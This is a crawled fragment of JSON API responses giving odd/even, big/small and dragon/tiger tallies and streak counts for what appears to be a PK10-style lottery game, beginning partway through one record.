08:24:18","preDrawIssue":33877347,"drawIssue":33877348,"enable":0,"firstSingleCount":201,"firstDoubleCount":202,"firstBigCount":209,"firstSmallCount":194,"secondSingleCount":190,"secondDoubleCount":213,"secondBigCount":195,"secondSmallCount":208,"thirdSingleCount":210,"thirdDoubleCount":193,"thirdBigCount":210,"thirdSmallCount":193,"fourthSingleCount":194,"fourthDoubleCount":209,"fourthBigCount":205,"fourthSmallCount":198,"fifthSingleCount":221,"fifthDoubleCount":182,"fifthBigCount":183,"fifthSmallCount":220,"sixthSingleCount":194,"sixthDoubleCount":209,"sixthBigCount":219,"sixthSmallCount":184,"seventhSingleCount":202,"seventhDoubleCount":201,"seventhBigCount":198,"seventhSmallCount":205,"eighthSingleCount":209,"eighthDoubleCount":194,"eighthBigCount":203,"eighthSmallCount":200,"ninthSingleCount":199,"ninthDoubleCount":204,"ninthBigCount":194,"ninthSmallCount":209,"tenthSingleCount":195,"tenthDoubleCount":208,"tenthBigCount":199,"tenthSmallCount":204,"sumSingleCount":211,"sumDoubleCount":192,"sumBigCount":175,"sumSmallCount":228,"firstDragonCount":202,"firstTigerCount":201,"secondDragonCount":196,"secondTigerCount":207,"thirdDragonCount":206,"thirdTigerCount":197,"fourthDragonCount":194,"fourthTigerCount":209,"fifthDragonCount":178,"fifthTigerCount":225}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10037
body_size: 44
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":2,"state":1,"count":5},{"rank":7,"state":3,"count":3},{"rank":11,"state":4,"count":3},{"rank":1,"state":1,"count":2},{"rank":1,"state":4,"count":2},{"rank":1,"state":6,"count":2},{"rank":3,"state":1,"count":2},{"rank":4,"state":2,"count":2},{"rank":5,"state":2,"count":2},{"rank":7,"state":2,"count":2},{"rank":8,"state":1,"count":2},{"rank":10,"state":2,"count":2},{"rank":11,"state":2,"count":2}]}}